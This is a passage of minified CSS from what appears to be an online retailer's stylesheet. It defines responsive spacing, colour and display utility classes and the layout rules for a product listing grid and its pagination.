l{padding-top:30px!important}.mps-p-top-xl{padding-top:40px!important}.mps-p-right-z{padding-right:0!important}.mps-p-right-xs{padding-right:5px!important}.mps-p-right-s{padding-right:10px!important}.mps-p-right-m{padding-right:20px!important}.mps-p-right-l{padding-right:30px!important}.mps-p-right-xl{padding-right:40px!important}.mps-p-bottom-z{padding-bottom:0!important}.mps-p-bottom-xs{padding-bottom:5px!important}.mps-p-bottom-s{padding-bottom:10px!important}.mps-p-bottom-m{padding-bottom:20px!important}.mps-p-bottom-l{padding-bottom:30px!important}.mps-p-bottom-xl{padding-bottom:40px!important}.mps-p-left-z{padding-left:0!important}.mps-p-left-xs{padding-left:5px!important}.mps-p-left-s{padding-left:10px!important}.mps-p-left-m{padding-left:20px!important}.mps-p-left-l{padding-left:30px!important}.mps-p-left-xl{padding-left:40px!important}.mps-p-sides-z{padding-right:0!important;padding-left:0!important}.mps-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.mps-p-sides-s{padding-right:10px!important;padding-left:10px!important}.mps-p-sides-m{padding-right:20px!important;padding-left:20px!important}.mps-p-sides-l{padding-right:30px!important;padding-left:30px!important}.mps-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.mps-p-ends-z{padding-top:0!important;padding-bottom:0!important}.mps-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.mps-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.mps-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.mps-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.mps-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.mps-p-all-z{padding:0!important}.mps-p-all-xs{padding:5px!important}.mps-p-all-s{padding:10px!important}.mps-p-all-m{padding:20px!important}.mps-p-all-l{padding:30px!important}.mps-p-all-xl{padding:40px!important}}@media only screen and (min-width:1024px){.mls-transform{transform:translate(-50%,-50%)}.mls-d-none{display:none!important}.mls-d-inline{display:inline!important}.mls-d-inline-block{display:inline-block!important}.mls-d-block{display:block!important}.mls-d-table{display:table!important}.mls-m-auto{margin:0 auto!important}.mls-d-table-cell{display:table-cell!important}.mls-d-table-row{display:table-row!important}.mls-d-flex{display:flex!important}.mls-d-inline-flex{display:inline-flex!important}.mls-d-webkit-box{display:block!important;display:-webkit-box!important}.mls-flex-direction-column{flex-direction:column!important}.mls-flex-justify-center{justify-content:center!important}.mls-flex-justify-initial{justify-content:initial!important}.mls-flex-justify-flex-start{justify-content:flex-start!important}.mls-flex-justify-flex-end{justify-content:flex-end!important}.mls-flex-direction-row{flex-direction:row!important}.mls-align-items-flex-start{align-items:flex-start!important}.mls-align-items-flex-center{align-items:center!important}.mls-align-items-flex-end{align-items:flex-end!important}.mls-align-items-flex-normal{align-items:normal!important}.mls-align-items-flex-start{align-items:flex-start!important}.mls-align-items-flex-center{align-items:center!important}.mls-align-items-flex-end{align-items:flex-end!important}.mls-float-left{float:left!important}.mls-flex-justify-space-between{justify-content:space-between!important}.mls-justify-space-around{justify-content:space-around!important}.mls-float-right{float:right!important}.mls-float-none{float:none!important}.mls-text-left{text-align:left!important}.mls-text-right{text-align:right!important}.mls-text-center{text-align:center!important}.mls-text-decoration-line-through{text-decoration:line-through!important}.mls-text-decoration-none{text-decoration:none!important}.mls-text-decoration-overline{text-decoration:overline!important}.mls-text-decoration-underline{text-decoration:underline!important}.mls-uppercase{text-transform:uppercase!important}.mls-capitalize{text-transform:capitalize!important}.mls-text-transform-none{text-transform:none!important}.mls-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.mls-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.mls-position-static{position:static!important}.mls-position-relative{position:relative!important}.mls-position-absolute{position:absolute!important}.mls-position-fixed{position:fixed!important}.mls-position-sticky{position:sticky!important}.mls-bordered-box{border:1px solid #bababa!important}.mls-no-border{border:0!important}.mls-no-border-left{border-left:0!important}.mls-no-border-right{border-right:0!important}.mls-no-border-top{border-top:0!important}.mls-no-border-bottom{border-bottom:0!important}.mls-border-radius-5{border-radius:.5rem}.mls-border-radius-100{border-radius:100%}.mls-col-10{width:10%!important}.mls-col-15{width:15%!important}.mls-col-20{width:20%!important}.mls-col-25{width:25%!important}.mls-col-30{width:30%!important}.mls-col-33{width:33.33%!important}.mls-col-40{width:40%!important}.mls-col-45{width:45%!important}.mls-col-50{width:50%!important}.mls-col-55{width:55%!important}.mls-col-60{width:60%!important}.mls-col-65{width:65%!important}.mls-col-67{width:66.66%!important}.mls-col-70{width:70%!important}.mls-col-75{width:75%!important}.mls-col-80{width:80%!important}.mls-col-90{width:90%!important}.mls-col-100{width:100%!important}.mls-height-100{height:100%!important}.mls-fit-content{width:fit-content!important}.mls-bg-white{background-color:#fff!important}.mls-bg-grey{background-color:#f5f5f5!important}.mls-bg-light-grey{background-color:#f5f5f5!important}.mls-bg-navy{background-color:#001f49!important}.mls-bg-none{background-color:transparent!important}.mls-bg-blue1{background-color:#001f49!important}.mls-bg-blue2{background-color:#7c8da4!important}.mls-bg-blue3{background-color:#aab6c7!important}.mls-bg-blue4{background-color:#d7dde5!important}.mls-bg-blue5{background-color:#ebedf3!important}.mls-bg-blue6{background-color:#7492d0!important}.mls-bg-grey1{background-color:#373737!important}.mls-bg-grey2{background-color:#5e5e5e!important}.mls-bg-grey3{background-color:#bababa!important}.mls-bg-grey4{background-color:#e8e8e8!important}.mls-bg-grey5{background-color:#f5f5f5!important}.mls-bg-grey6{background-color:#d8d8d8!important}.mls-bg-grey7{background-color:#d8d8d8!important}.mls-bg-green1{background-color:#116a60!important}.mls-bg-green2{background-color:#38877f!important}.mls-bg-green3{background-color:#66b2a3!important}.mls-bg-green4{background-color:#dbefeb!important}.mls-bg-green5{background-color:#d4ebdb!important}.mls-bg-yellow1{background-color:#d4a832!important}.mls-bg-yellow2{background-color:#e8d195!important}.mls-bg-yellow3{background-color:#f2e5c1!important}.mls-bg-red1{background-color:#bc2e35!important}.mls-bg-pink1{background-color:#ffe1e2!important}.mls-bg-pink2{background-color:#ffe1e2!important}.mls-bg-gold{background-color:#ffd000!important}.mls-white{color:#fff!important}.mls-black1{color:#000!important}.mls-gold{color:#ffd000!important}.mls-blue1{color:#001f49!important}.mls-blue2{color:#7c8da4!important}.mls-blue3{color:#aab6c7!important}.mls-blue4{color:#d7dde5!important}.mls-blue5{color:#ebedf3!important}.mls-blue6{color:#7492d0!important}.mls-blue7{color:#021f49!important}.mls-grey1{color:#373737!important}.mls-grey2{color:#5e5e5e!important}.mls-grey3{color:#bababa!important}.mls-grey4{color:#e8e8e8!important}.mls-grey5{color:#f5f5f5!important}.mls-grey6{color:#d8d8d8!important}.mls-grey7{color:#e4e4e4!important}.mls-grey10{color:#666!important}.mls-grey11{color:#949494!important}.mls-grey12{color:#333!important}.mls-grey16{color:#aeafb4!important}.mls-green1{color:#116a60!important}.mls-green2{color:#38877f!important}.mls-green3{color:#66b2a3!important}.mls-green4{color:#dbefeb!important}.mls-yellow1{color:#d4a832!important}.mls-yellow2{color:#e8d195!important}.mls-yellow3{color:#f2e5c1!important}.mls-red1{color:#bc2e35!important}.mls-red2{color:#ffe7ea!important}.mls-red3{color:#b9262c!important}.mls-pink1{color:#f37a77!important}.mls-pink2{color:#ffe1e2!important}.mls-gold{color:#ffd000!important}.mls-bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.mls-bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.mls-bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.mls-bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.mls-bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.mls-bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.mls-bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.mls-bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.mls-bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.mls-m-top-z{margin-top:0!important}.mls-m-top-xs{margin-top:5px!important}.mls-m-top-s{margin-top:10px!important}.mls-m-top-m{margin-top:20px!important}.mls-m-top-l{margin-top:30px!important}.mls-m-top-xl{margin-top:40px!important}.mls-m-right-z{margin-right:0!important}.mls-m-right-xs{margin-right:5px!important}.mls-m-right-s{margin-right:10px!important}.mls-m-right-m{margin-right:20px!important}.mls-m-right-l{margin-right:30px!important}.mls-m-right-xl{margin-right:40px!important}.mls-m-bottom-z{margin-bottom:0!important}.mls-m-bottom-xs{margin-bottom:5px!important}.mls-m-bottom-s{margin-bottom:10px!important}.mls-m-bottom-m{margin-bottom:20px!important}.mls-m-bottom-l{margin-bottom:30px!important}.mls-m-bottom-xl{margin-bottom:40px!important}.mls-m-left-z{margin-left:0!important}.mls-m-left-xs{margin-left:5px!important}.mls-m-left-s{margin-left:10px!important}.mls-m-left-m{margin-left:20px!important}.mls-m-left-l{margin-left:30px!important}.mls-m-left-xl{margin-left:40px!important}.mls-m-sides-z{margin-right:0!important;margin-left:0!important}.mls-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.mls-m-sides-s{margin-right:10px!important;margin-left:10px!important}.mls-m-sides-m{margin-right:20px!important;margin-left:20px!important}.mls-m-sides-l{margin-right:30px!important;margin-left:30px!important}.mls-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.mls-m-ends-z{margin-top:0!important;margin-bottom:0!important}.mls-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.mls-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.mls-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.mls-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.mls-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.mls-m-all-z{margin:0!important}.mls-m-all-xs{margin:5px!important}.mls-m-all-s{margin:10px!important}.mls-m-all-m{margin:20px!important}.mls-m-all-l{margin:30px!important}.mls-m-all-xl{margin:40px!important}.mls-p-top-z{padding-top:0!important}.mls-p-top-xs{padding-top:5px!important}.mls-p-top-s{padding-top:10px!important}.mls-p-top-m{padding-top:20px!important}.mls-p-top-l{padding-top:30px!important}.mls-p-top-xl{padding-top:40px!important}.mls-p-right-z{padding-right:0!important}.mls-p-right-xs{padding-right:5px!important}.mls-p-right-s{padding-right:10px!important}.mls-p-right-m{padding-right:20px!important}.mls-p-right-l{padding-right:30px!important}.mls-p-right-xl{padding-right:40px!important}.mls-p-bottom-z{padding-bottom:0!important}.mls-p-bottom-xs{padding-bottom:5px!important}.mls-p-bottom-s{padding-bottom:10px!important}.mls-p-bottom-m{padding-bottom:20px!important}.mls-p-bottom-l{padding-bottom:30px!important}.mls-p-bottom-xl{padding-bottom:40px!important}.mls-p-left-z{padding-left:0!important}.mls-p-left-xs{padding-left:5px!important}.mls-p-left-s{padding-left:10px!important}.mls-p-left-m{padding-left:20px!important}.mls-p-left-l{padding-left:30px!important}.mls-p-left-xl{padding-left:40px!important}.mls-p-sides-z{padding-right:0!important;padding-left:0!important}.mls-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.mls-p-sides-s{padding-right:10px!important;padding-left:10px!important}.mls-p-sides-m{padding-right:20px!important;padding-left:20px!important}.mls-p-sides-l{padding-right:30px!important;padding-left:30px!important}.mls-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.mls-p-ends-z{padding-top:0!important;padding-bottom:0!important}.mls-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.mls-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.mls-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.mls-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.mls-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.mls-p-all-z{padding:0!important}.mls-p-all-xs{padding:5px!important}.mls-p-all-s{padding:10px!important}.mls-p-all-m{padding:20px!important}.mls-p-all-l{padding:30px!important}.mls-p-all-xl{padding:40px!important}}@media only screen and (min-width:1366px){.ls-d-none{display:none!important}.ls-d-inline{display:inline!important}.ls-d-inline-block{display:inline-block!important}.ls-d-block{display:block!important}.ls-d-table{display:table!important}.ls-d-table-cell{display:table-cell!important}.ls-d-table-row{display:table-row!important}.ls-d-flex{display:flex!important}.ls-d-inline-flex{display:inline-flex!important}.ls-webkit-box{display:block!important;display:-webkit-box!important}.ls-flex-direction-column{flex-direction:column!important}.ls-flex-direction-row{flex-direction:row!important}.ls-flex-justify-center{justify-content:center!important}.ls-flex-justify-initial{justify-content:initial!important}.ls-flex-justify-flex-start{justify-content:flex-start!important}.ls-flex-justify-flex-end{justify-content:flex-end!important}.ls-flex-justify-space-between{justify-content:space-between!important}.ls-flex-nowrap{flex-wrap:nowrap!important}.ls-align-items-flex-start{align-items:flex-start!important}.ls-align-items-flex-center{align-items:center!important}.ls-align-items-flex-end{align-items:flex-end!important}.ls-align-items-flex-normal{align-items:normal!important}.ls-align-items-flex-start{align-items:flex-start!important}.ls-align-items-flex-center{align-items:center!important}.ls-align-items-flex-end{align-items:flex-end!important}.ls-float-left{float:left!important}.ls-float-right{float:right!important}.ls-float-none{float:none!important}.ls-text-left{text-align:left!important}.ls-text-right{text-align:right!important}.ls-text-center{text-align:center!important}.ls-text-decoration-line-through{text-decoration:line-through!important}.ls-text-decoration-none{text-decoration:none!important}.ls-text-decoration-overline{text-decoration:overline!important}.ls-text-decoration-underline{text-decoration:underline!important}.ls-uppercase{text-transform:uppercase!important}.ls-capitalize{text-transform:capitalize!important}.ls-text-transform-none{text-transform:none!important}.ls-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.ls-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.ls-position-static{position:static!important}.ls-position-relative{position:relative!important}.ls-position-absolute{position:absolute!important}.ls-position-fixed{position:fixed!important}.ls-position-sticky{position:sticky!important}.ls-bordered-box{border:1px solid #bababa!important}.ls-no-border{border:0!important}.ls-no-border-left{border-left:0!important}.ls-no-border-right{border-right:0!important}.ls-no-border-top{border-top:0!important}.ls-no-border-bottom{border-bottom:0!important}.ls-border-radius-5{border-radius:.5rem}.ls-border-radius-100{border-radius:100%}.ls-col-10{width:10%!important}.ls-col-15{width:15%!important}.ls-col-20{width:20%!important}.ls-col-25{width:25%!important}.ls-col-30{width:30%!important}.ls-col-33{width:33.33%!important}.ls-col-40{width:40%!important}.ls-col-45{width:45%!important}.ls-col-50{width:50%!important}.ls-col-55{width:55%!important}.ls-col-60{width:60%!important}.ls-col-65{width:65%!important}.ls-col-67{width:66.66%!important}.ls-col-70{width:70%!important}.ls-col-75{width:75%!important}.ls-col-80{width:80%!important}.ls-col-90{width:90%!important}.ls-col-100{width:100%!important}.ls-bg-white{background-color:#fff!important}.ls-bg-grey{background-color:#f5f5f5!important}.ls-bg-light-grey{background-color:#f5f5f5!important}.ls-bg-navy{background-color:#001f49!important}.ls-bg-none{background-color:transparent!important}.ls-height-100{height:100%!important}.ls-bg-white{background-color:#fff!important}.ls-bg-grey{background-color:#f5f5f5!important}.ls-bg-light-grey{background-color:#f5f5f5!important}.ls-bg-navy{background-color:#001f49!important}.ls-bg-none{background-color:transparent!important}.ls-bg-blue1{background-color:#001f49!important}.ls-bg-blue2{background-color:#7c8da4!important}.ls-bg-blue3{background-color:#aab6c7!important}.ls-bg-blue4{background-color:#d7dde5!important}.ls-bg-blue5{background-color:#ebedf3!important}.ls-bg-blue6{background-color:#7492d0!important}.ls-bg-grey1{background-color:#373737!important}.ls-bg-grey2{background-color:#5e5e5e!important}.ls-bg-grey3{background-color:#bababa!important}.ls-bg-grey4{background-color:#e8e8e8!important}.ls-bg-grey5{background-color:#f5f5f5!important}.ls-bg-grey6{background-color:#d8d8d8!important}.ls-bg-grey7{background-color:#d8d8d8!important}.ls-bg-green1{background-color:#116a60!important}.ls-bg-green2{background-color:#38877f!important}.ls-bg-green3{background-color:#66b2a3!important}.ls-bg-green4{background-color:#dbefeb!important}.ls-bg-green5{background-color:#d4ebdb!important}.ls-bg-yellow1{background-color:#d4a832!important}.ls-bg-yellow2{background-color:#e8d195!important}.ls-bg-yellow3{background-color:#f2e5c1!important}.ls-bg-red1{background-color:#bc2e35!important}.ls-bg-pink1{background-color:#ffe1e2!important}.ls-bg-pink2{background-color:#ffe1e2!important}.ls-bg-gold{background-color:#ffd000!important}.ls-white{color:#fff!important}.ls-black1{color:#000!important}.ls-gold{color:#ffd000!important}.ls-blue1{color:#001f49!important}.ls-blue2{color:#7c8da4!important}.ls-blue3{color:#aab6c7!important}.ls-blue4{color:#d7dde5!important}.ls-blue5{color:#ebedf3!important}.ls-blue6{color:#7492d0!important}.ls-blue7{color:#021f49!important}.ls-grey1{color:#373737!important}.ls-grey2{color:#5e5e5e!important}.ls-grey3{color:#bababa!important}.ls-grey4{color:#e8e8e8!important}.ls-grey5{color:#f5f5f5!important}.ls-grey6{color:#d8d8d8!important}.ls-grey7{color:#e4e4e4!important}.ls-grey10{color:#666!important}.ls-grey11{color:#949494!important}.ls-grey12{color:#333!important}.ls-grey16{color:#aeafb4!important}.ls-green1{color:#116a60!important}.ls-green2{color:#38877f!important}.ls-green3{color:#66b2a3!important}.ls-green4{color:#dbefeb!important}.ls-yellow1{color:#d4a832!important}.ls-yellow2{color:#e8d195!important}.ls-yellow3{color:#f2e5c1!important}.ls-red1{color:#bc2e35!important}.ls-red2{color:#ffe7ea!important}.ls-red3{color:#b9262c!important}.ls-pink1{color:#f37a77!important}.ls-pink2{color:#ffe1e2!important}.ls-gold{color:#ffd000!important}.ls-m-top-z{margin-top:0!important}.ls-m-top-xs{margin-top:5px!important}.ls-m-top-s{margin-top:10px!important}.ls-m-top-m{margin-top:20px!important}.ls-m-top-l{margin-top:30px!important}.ls-m-top-xl{margin-top:40px!important}.ls-m-right-z{margin-right:0!important}.ls-m-right-xs{margin-right:5px!important}.ls-m-right-s{margin-right:10px!important}.ls-m-right-m{margin-right:20px!important}.ls-m-right-l{margin-right:30px!important}.ls-m-right-xl{margin-right:40px!important}.ls-m-bottom-z{margin-bottom:0!important}.ls-m-bottom-xs{margin-bottom:5px!important}.ls-m-bottom-s{margin-bottom:10px!important}.ls-m-bottom-m{margin-bottom:20px!important}.ls-m-bottom-l{margin-bottom:30px!important}.ls-m-bottom-xl{margin-bottom:40px!important}.ls-m-left-z{margin-left:0!important}.ls-m-left-xs{margin-left:5px!important}.ls-m-left-s{margin-left:10px!important}.ls-m-left-m{margin-left:20px!important}.ls-m-left-l{margin-left:30px!important}.ls-m-left-xl{margin-left:40px!important}.ls-m-sides-z{margin-right:0!important;margin-left:0!important}.ls-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.ls-m-sides-s{margin-right:10px!important;margin-left:10px!important}.ls-m-sides-m{margin-right:20px!important;margin-left:20px!important}.ls-m-sides-l{margin-right:30px!important;margin-left:30px!important}.ls-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.ls-m-ends-z{margin-top:0!important;margin-bottom:0!important}.ls-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.ls-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.ls-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.ls-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.ls-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.ls-m-all-z{margin:0!important}.ls-m-all-xs{margin:5px!important}.ls-m-all-s{margin:10px!important}.ls-m-all-m{margin:20px!important}.ls-m-all-l{margin:30px!important}.ls-m-all-xl{margin:40px!important}.ls-p-top-z{padding-top:0!important}.ls-p-top-xs{padding-top:5px!important}.ls-p-top-s{padding-top:10px!important}.ls-p-top-m{padding-top:20px!important}.ls-p-top-l{padding-top:30px!important}.ls-p-top-xl{padding-top:40px!important}.ls-p-right-z{padding-right:0!important}.ls-p-right-xs{padding-right:5px!important}.ls-p-right-s{padding-right:10px!important}.ls-p-right-m{padding-right:20px!important}.ls-p-right-l{padding-right:30px!important}.ls-p-right-xl{padding-right:40px!important}.ls-p-bottom-z{padding-bottom:0!important}.ls-p-bottom-xs{padding-bottom:5px!important}.ls-p-bottom-s{padding-bottom:10px!important}.ls-p-bottom-m{padding-bottom:20px!important}.ls-p-bottom-l{padding-bottom:30px!important}.ls-p-bottom-xl{padding-bottom:40px!important}.ls-p-left-z{padding-left:0!important}.ls-p-left-xs{padding-left:5px!important}.ls-p-left-s{padding-left:10px!important}.ls-p-left-m{padding-left:20px!important}.ls-p-left-l{padding-left:30px!important}.ls-p-left-xl{padding-left:40px!important}.ls-p-sides-z{padding-right:0!important;padding-left:0!important}.ls-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.ls-p-sides-s{padding-right:10px!important;padding-left:10px!important}.ls-p-sides-m{padding-right:20px!important;padding-left:20px!important}.ls-p-sides-l{padding-right:30px!important;padding-left:30px!important}.ls-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.ls-p-ends-z{padding-top:0!important;padding-bottom:0!important}.ls-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.ls-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.ls-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.ls-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.ls-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.ls-p-all-z{padding:0!important}.ls-p-all-xs{padding:5px!important}.ls-p-all-s{padding:10px!important}.ls-p-all-m{padding:20px!important}.ls-p-all-l{padding:30px!important}.ls-p-all-xl{padding:40px!important}}.navigation-li-container{height:100%;overflow-y:scroll!important}.menu-active .main{position:relative}.main__area{margin:0 auto;max-width:98.4rem;position:relative}.pt_product-details .main__area{max-width:initial}.gift-vouchers .main__area,.homepage .main__area{max-width:94rem}.pt_store-locator .main__area{max-width:165rem}.pt_store-details .main__area{max-width:165rem}.pt_cart .main__area{max-width:116rem;min-height:30rem}.pt_cart .main__area.empty-cart{min-height:22rem}.footer .main__area{min-height:inherit}.main__area--mobile-nav{padding:0 0 15rem;position:fixed;height:100vh;overflow:hidden;width:100%}.main__area--page-designer{max-width:none}.main__area--fixed{min-height:35rem}.main__area--wide{max-width:128rem}.main__area.last-visited{background:url(../images/line-upper-shadow.png) no-repeat center bottom;background-size:100%}.main__area--pushed .main__area.last-visited{padding-bottom:0}.pt_product-details .main__area.primary-content{position:relative}.main__area--footer{max-width:94rem}.homepage .top-right .play-pause-btn{top:2rem;bottom:auto}.homepage .top-left .play-pause-btn{top:2rem;bottom:auto;left:2rem;right:auto}.homepage .bottom-right .play-pause-btn{bottom:2rem;top:auto}.homepage .bottom-left .play-pause-btn{bottom:2rem;top:auto;left:2rem;right:auto}@media only screen and (min-width:768px){.menu-active .main{background-color:#000;opacity:.2}.main__area.last-visited{background:0 0}}@media only screen and (min-width:1024px){.main__area--checkout,.pt_product-search-result .main__area{max-width:none}.menu-active .main{position:static}}@media only screen and (min-width:1366px){.main__lg{max-width:116rem!important}.main__xl{max-width:192rem!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.main__area--mobile-nav{position:static;height:auto;width:auto;padding:0}}.main__primary{width:auto;margin:0}.main__primary--account input[type=radio]{opacity:0}.main__primary--confirmation{width:65.95745%}.main__primary--right{padding:0 0 1.5rem 0}.main__primary--search-again{margin:2.5rem 0}.main__primary--search-again .search-again--button{width:4.5rem}.main__primary--search-again .search-again--fieldset{max-width:40rem}.main__primary--search-again .search-again--field-container{border-radius:.5rem}.main__title{letter-spacing:inherit}.main__sidebar{margin:0 2rem 0}.main__sidebar--active{position:relative;border-top:none;background:#fff}.main__sidebar--account{width:20.21277%}.main__sidebar--sticky .summary{width:30rem;position:fixed;top:0;padding-top:1rem;background-color:#fff;height:auto}@media only screen and (min-width:768px){.main__primary--account{width:79.78723%}.main__primary--right{padding:1.5rem}.main__primary--search-again .input-box__input--search-again{width:20rem}.main__title{padding-bottom:1.5rem}.main__sidebar{width:23.40426%}}.plp-grid__container{display:grid;gap:.4rem}.plp-grid__container .plp-grid__container--primarycontenttile,.plp-grid__container .plp-grid__container--secondarycontenttile{position:relative;overflow:hidden}.plp-grid__container .imageWithTextAndBtn{position:static!important}.plp-grid__container .imageWithTextAndBtn .single-image-bg{top:0;left:0;position:absolute;width:100%;height:100%}.plp-grid__container .plp-grid__container--primarycontenttile-desk3,.plp-grid__container .plp-grid__container--primarycontenttile-desk4,.plp-grid__container .plp-grid__container--primarycontenttile-desk5,.plp-grid__container .plp-grid__container--primarycontenttile-mob1,.plp-grid__container .plp-grid__container--primarycontenttile-mob2,.plp-grid__container .plp-grid__container--secondarycontenttile-desk3,.plp-grid__container .plp-grid__container--secondarycontenttile-desk4,.plp-grid__container .plp-grid__container--secondarycontenttile-desk5,.plp-grid__container .plp-grid__container--secondarycontenttile-mob1,.plp-grid__container .plp-grid__container--secondarycontenttile-mob2{display:none}.plp-grid__container--1-col-mobile{grid-template-columns:1fr}.plp-grid__container--1-col-mobile .plp-grid__container--primarycontenttile-mob1{display:block}.plp-grid__container--1-col-mobile .plp-grid__container--secondarycontenttile-mob1{display:block}.plp-grid__container--2-col-mobile{grid-template-columns:1fr 1fr}.plp-grid__container--2-col-mobile .plp-grid__container--primarycontenttile-mob2{display:block;grid-column:1/span 2}.plp-grid__container--2-col-mobile .plp-grid__container--secondarycontenttile-mob2{display:block;grid-column:1/span 2;grid-row:7/span 2}.plp-grid__container--2-col-mobile .plp-grid__pagination{grid-column:1/span 2}.plp-grid__container--separator{flex-basis:100%}.plp-grid__container--cat-info{grid-column:1}.plp-grid__container--tile{transition:all .3s;overflow:hidden}.plp-grid__container--video{z-index:1}.plp-grid__container--video iframe{pointer-events:none}.plp-grid__pagination-button{height:4rem;background-color:unset}.plp-grid__pagination-button--arrow{rotate:-90deg}.plp-grid__pagination-button--arrow-next{rotate:90deg;margin-top:.3rem}.plp-grid__pagination--button{width:3.5rem;height:3.5rem;border-radius:.5rem;border:.1rem solid #bababa;padding:0;background-color:#fff;color:#001f49}.plp-grid__pagination--button-back,.plp-grid__pagination--button-first{transform:rotate(180deg)}.plp-grid__pagination--button-first svg,.plp-grid__pagination--button-last svg{margin-left:.2rem}.plp-grid__pagination--button.selected{background-color:#373737;color:#fff}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.plp-grid__pagination--button:hover{background-color:#373737;color:#fff}}.plp-grid__pagination--button.disabled{background-color:#ebedf3;color:#bababa;cursor:not-allowed}.plp-grid__pagination-info{margin-left:auto}.plp-grid__pagination-bar-area{height:7rem}.plp-grid .sort-by .select2-container--default .select2-selection--single,.plp-grid__pagination-info .select2-container--default .select2-selection--single{border:.1rem solid #373737!important;border-radius:.5rem;height:4rem;background-color:transparent!important}.plp-grid .sort-by .select2-container--default .select2-selection--single .select2-selection__rendered,.plp-grid__pagination-info .select2-container--default .select2-selection--single .select2-selection__rendered{color:#373737!important;line-height:normal;height:unset}.plp-grid__multibuy-placeholder--mobile{height:6rem}.plp-grid__multibuy-placeholder--desktop{height:4rem}.plp-grid .refinements__button,.plp-grid .refinements__sortby-container .refinements__sortby,.plp-grid .refinements__sortby-container .refinements__sortby:focus{border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important}.plp-grid .js-select2.select2-selection--products-per-page,.plp-grid .js-select2.select2-selection--products-per-page:focus{padding:1.2rem 3rem 1.2rem 2rem;border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.plp-grid .js-select2.select2-selection--products-per-page.collapsed,.plp-grid .js-select2.select2-selection--products-per-page:focus.collapsed{border:.1rem solid #373737!important;border-radius:.5rem;background-color:transparent!important;color:#001f49!important}.plp-grid__wrapper{padding:0 .4rem}@media only screen and (min-width:768px){.plp-grid__container{width:auto}.plp-grid .plp-grid__container--tile:nth-child(3){display:block}.plp-grid__pagination--button{width:2.5rem;height:2.5rem}}@media only screen and (min-width:1024px){.plp-grid__container{display:grid}.plp-grid__container.plp-grid__container--3-col-desktop{grid-template-columns:1fr 1fr 1fr}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__container--primarycontenttile-desk3{display:block;grid-column:2/span 2}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__container--secondarycontenttile-desk3{display:block;grid-column:2/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--3-col-desktop .plp-grid__pagination{grid-column:1/span 3}.plp-grid__container.plp-grid__container--4-col-desktop{grid-template-columns:1fr 1fr 1fr 1fr}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__container--primarycontenttile-desk4{display:block;grid-column:3/span 2}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__container--secondarycontenttile-desk4{display:block;grid-column:3/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--4-col-desktop .plp-grid__pagination{grid-column:1/span 4}.plp-grid__container.plp-grid__container--5-col-desktop{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__container--primarycontenttile-desk5{display:block;grid-column:4/span 2}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__container--secondarycontenttile-desk5{display:block;grid-column:4/span 2;grid-row:5/span 2}.plp-grid__container.plp-grid__container--5-col-desktop .plp-grid__pagination{grid-column:1/span 5}.plp-grid .plp-grid__container--primarycontenttile-mob1,.plp-grid .plp-grid__container--primarycontenttile-mob2,.plp-grid .plp-grid__container--secondarycontenttile-mob1,.plp-grid .plp-grid__container--secondarycontenttile-mob2{display:none!important}.plp-grid__wrapper{width:calc(100% - 